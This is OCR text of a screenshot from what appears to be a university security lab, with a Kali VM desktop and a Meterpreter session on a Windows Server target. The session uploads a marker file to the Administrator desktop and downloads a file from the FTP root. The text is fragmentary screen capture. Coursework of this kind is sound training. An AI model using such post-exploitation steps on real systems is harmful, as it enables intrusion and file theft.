 Recycle Bin
Acrobat
Reader
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
Attacker Kali - External Workstation on CY301-PHURL001 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Files Mon 01:42 1
Terminal
File Edit View Search Terminal Help
40777/rwxrwxrwx 0 dir 2017-08-
40555/r-xr-xr-x 0 dir 2017-08-
40777/rwxrwxrwx 0 dir 2017-08-
40777/rwxrwxrwx 0 dir 2017-08-
40777/rwxrwxrwx 0 dir 2017-08-
40555/r-xr-xr-x 0 dir 2017-08-
100666/rw-rw-rw- 262144 fil 2017-08-
100666/rw-rw-rw- 0 fil 2017-08-
100666/rw-rw-rw- 20 fil 2017-08-
meterpreter > cd Desktop
meterpreter > pwd
c:\Users\Administrator\Desktop
meterpreter > upload IMadeIt-phurl001.tx
[*] uploading : IMadeIt-phurl001.txt ->
[*] Uploaded 32.00 B of 32.00 B (100.0%)
[*] uploaded : IMadeIt-phurl001.txt ->
meterpreter > cd C:\\inetpub\\ftproot
meterpreter > pwd
C:\inetpub\ftproot
meterpreter > ls
Listing: C:\inetpub\ftproot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2017-08-24 14:31:29 -0400 YouMadeIt.txt.txt
meterpreter > download YouMadeIt.txt.txt
[*] Downloading: YouMadeIt.txt.txt -> YouMadeIt.txt.txt
[*] download : YouMadeIt.txt.txt -> YouMadeIt.txt.txt
meterpreter >
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
core CYSE301 Desktop Documents
Downloads IMadeIt-phurl001.txt MmyzUcjt.jpeg Music
Pictures Public Templates Videos
VMshare YouMadeIt.txt.txt
"YouMadeIt.txt.txt" selected (0 bytes)
KALI
BY OFFENSIVE SECURITY
ION
Y
Help Desk:
u.edu
Hyper-V Manager Windows Server 20... Attacker Kali - Exter... pFsense - Firewall 6... VMware Workstatio...
1:42 AM
11/21/2022